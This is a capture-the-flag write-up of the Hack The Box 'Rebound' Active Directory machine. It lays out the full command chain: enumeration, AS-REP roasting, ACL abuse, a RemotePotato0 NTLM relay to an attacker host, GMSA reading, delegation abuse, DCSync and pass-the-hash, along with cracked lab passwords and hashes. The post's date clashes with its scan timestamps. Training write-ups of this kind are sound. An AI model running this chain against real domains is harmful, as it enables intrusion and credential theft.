HTB Rebound Writeup
Elus1nist, 12 January 2023
Welcome! This is my writeup of the new Season 3 Insane machine from HTB, Rebound.
Enumerating Services and Open Ports
So to start, as usual we run an nmap TCP port scan:
nmap -sC -sV -oN initial_scan 10.10.11.231
This gives us the scan results of:
Nmap scan report for 10.10.11.231
Host is up (0.47s latency).
Not shown: 989 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-10-31 22:44:24Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: rebound.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.rebound.htb
| Not valid before: 2023-08-25T22:48:10
|_Not valid after: 2024-08-24T22:48:10
|_ssl-date: 2023-10-31T22:45:28+00:00; +6h59m55s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: rebound.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-10-31T22:45:27+00:00; +6h59m55s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.rebound.htb
| Not valid before: 2023-08-25T22:48:10
|_Not valid after: 2024-08-24T22:48:10
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: rebound.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-10-31T22:45:28+00:00; +6h59m55s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.rebound.htb
| Not valid before: 2023-08-25T22:48:10
|_Not valid after: 2024-08-24T22:48:10
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: rebound.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.rebound.htb
| Not valid before: 2023-08-25T22:48:10
|_Not valid after: 2024-08-24T22:48:10
|_ssl-date: 2023-10-31T22:45:27+00:00; +6h59m55s from scanner time.
We can see a Domain Controller with LDAP, Kerberos and SMB. Interestringly there is no web server so this is guarenteed to be Active Directory, LETS GO!
Firstly we can add the domain rebound.htb and the DC dc01.rebound.htb to our /etc/hosts file
Gathering usernames with SMB
In order to proceed with RID bruteforcing we first need to make sure we have access to the IPC$ share with SMB guest login
We can confirm with:
crackmapexec smb 10.10.222.122 -u 'guest' -p '' --shares
Now that we have READ access of SMB we can perform RID bruteforce and gain usernames:
crackmapexec smb 10.10.222.122 -u 'guest' -p '' --rid-brute 10000
This gives us the following usernames:
rebound\Administrator
rebound\Guest
rebound\krbtgt
rebound\DC01$
rebound\ppaul
rebound\llune
rebound\fflock
rebound\jjones
rebound\mmalone
rebound\nnoon
rebound\ldap_monitor
rebound\oorend
rebound\winrm_svc
rebound\batch_runner
rebound\tbrady
rebound\delegator$
Kerberoasting for user tickets
Now that we have a list of usernames one of the first things we can try is to see is any of the users have Kerberos PreAuth disabled - AS-REP roasting:
GetNPUsers.py rebound.htb/ -dc-ip 10.10.11.231 -no-pass -usersfile enumerated_usernames
This gives us a few hashes, the following users:
1) jjones 2) delegator (machine account) 3) ldap_monitor
Of the three accounts, we can crack the password of ldap_monitor using hashcat revealing the following credentials:
ldap_monitor : 1GR8t@$$4u
We can also perform a password spray and see credentials oorend : 1GR8t@$$4u
Once we have access to the two users, we run bloodhound to gain insight into the AD Environment
Bloodhound Enumeration
We can run bloodhound using the credentials for ldap_monitor. This shows us the following path from the SERVICEMGMT group to the winrm_svc user, who can PS Remote into the Domain Controller.

Doing some manual enumeration of the AD Environment using PowerView we can see an ACL for the SERVICEMGMT group for the oorend user:

Bloodhound Exploitation
Step 1: Add user oorend to SERVICEMGMT group
Add user oorend to the SERVICEMGMT group, this time I tried out a tool that was new to me BloodyAD.
According to the documentation we can use user passwd authentication to acomplish this:
bloodyAD -d rebound.htb -u oorend -p '1GR8t@$$4u' --host dc01.rebound.htb add groupMember 'CN=SERVICEMGMT,CN=USERS,DC=REBOUND,DC=HTB' "CN=oorend,CN=Users,DC=rebound,DC=htb"
Step 2: SERVICEMGMT -> winrm_svc
Now that we are a member of this group, we have Generic All privileges over the SERVICE USERS group (Of which winrm_svc is a member).
As suggested by bloodhound, we can give the user oorend ResetPassword privileges over the SERVICE USERS group and the change the winrm_svc users password
To do this we will use the dacledit script with kerberos authentication.
1) Retrive oorend users ticket:
sh
python3 getTGT.py rebound.htb/oorend:'1GR8t@$$4u'
export KRB5CCNAME=oorend.ccache
2) Add ACL for ResetPassword:
sh
python3 dacledit.py rebound.htb/oorend:'1GR8t@$$4u' -dc-ip 10.10.11.231 -k -use-ldaps -principal "oorend" -action write -rights ResetPassword -target-dn "OU=SERVICE USERS,DC=REBOUND,DC=HTB" -debug -inheritance
3) Reset winrm_svc password as oorend user:
sh
net rpc password winrm_svc -U 'rebound.htb/oorend%1GR8t@$$4u' -S rebound.htb
Step 3: Login as winrm_svc user for USER.TXT
We can now login using winrm to obtain the user flag:
evil-winrm -u winrm_svc -i 10.10.11.231
Privilege Escalation
To enumerate the machine, we can run winPEAS. This shows us that the Session ID of 1 is owned by the user tbrady.
When this is the case and when we have the Session ID of 0, we can use RemotePotato0 exploit to dump the NTLM hash of the user in SESSION 1.
Start the following listener with relay on attack box:
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:10.10.11.231:9999 && sudo ntlmrelayx.py -t ldap://10.10.11.231 --no-wcf-server --escalate-user winrm_svc
Trigger RemotePotato attack from target machine:
.\RemotePotato0.exe -m 2 -r 10.10.16.4 -x 10.10.16.4 -p 9999 -s 1
This gives us the NTLMv2 hash of user tbrady on our attack box as follows:
NTLMv2 Client : DC01
NTLMv2 Username : rebound\tbrady
NTLMv2 Hash : tbrady::rebound:cd376f04d9b56320:6ba1f7ea846dd8318569123d9359bee0:0101000000000000dd71fe89f4e4d9012bc3e898c11b79dd0000000002000e007200650062006f0075006e006400010008004400430030003100040016007200650062006f0075006e0064002e006800740062000300200064006300300031002e007200650062006f0075006e0064002e00680074006200050016007200650062006f0075006e0064002e0068007400620007000800dd71fe89f4e4d90106000400060000000800300030000000000000000100000000200000fb339e7ac3018ce371fcef4765ae238ad6560f4c951c682e798c61f1b74796be0a00100000000000000000000000000000000000090000000000000000000000
Cracking this hash with hashcat we gain credentials tbrady : 543BOMBOMBUNmanda
Privilege Escalation: From tbrady -> delegator$
We can see from the bloodhound data that the user tbrady has ReadGMSAPassword privilege over the Delegator machine account:
crackmapexec ldap dc01.rebound.htb -u tbrady -p '543BOMBOMBUNmanda' -k --gmsa
Dumps NTLM hash for delegator$:
SMB dc01.rebound.htb 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
LDAP dc01.rebound.htb 636 DC01 [+] rebound.htb\tbrady:543BOMBOMBUNmanda
LDAP dc01.rebound.htb 636 DC01 [*] Getting GMSA Passwords
LDAP dc01.rebound.htb 636 DC01 Account: delegator$ NTLM: 9b0ccb7d34c670b2a9c81c45bc8befc3
Privilege Escalation: From delegator$ -> dc01$
As we can see from bloodhound, the delegator$ machine user is allowed to delegate to http://dc01.rebound.htb
Step 1: Get Ticket as delegator$ machine user
getTGT.py 'rebound.htb/delegator$@dc01.rebound.htb' -hashes :9b0ccb7d34c670b2a9c81c45bc8befc3
export KRB5CCNAME=./delegator\$@dc01.rebound.htb.ccache
Step 2: Use rbcd.py to delegate from ldap_monitor giving them the ability to impersonate service tickets
Detailed here
rbcd.py -k -no-pass 'rebound.htb/delegator$' -delegate-to 'delegator$' -use-ldaps -debug -action write -delegate-from ldap_monitor
getTGT.py rebound.htb/ldap_monitor:'1GR8t@$$4u'
export KRB5CCNAME=ldap_monitor.ccache
Step 3: With new privs impoersonate dc01$ machine account
getST.py -spn "browser/dc01.rebound.htb" -impersonate "dc01$" "rebound.htb/ldap_monitor" -k -no-pass
export KRB5CCNAME=./dc01\$.ccache
Step 4: DCSync Attack on domain controller
secretsdump.py -no-pass -k dc01.rebound.htb -just-dc-ntlm
PrivEsc to admin with Administrator Hash for ROOT.TXT
psexec.py 'rebound/Administrator'@dc01.rebound.htb -hashes '176be138594933bb67db3b2572fc91b8:176be138594933bb67db3b2572fc91b8'
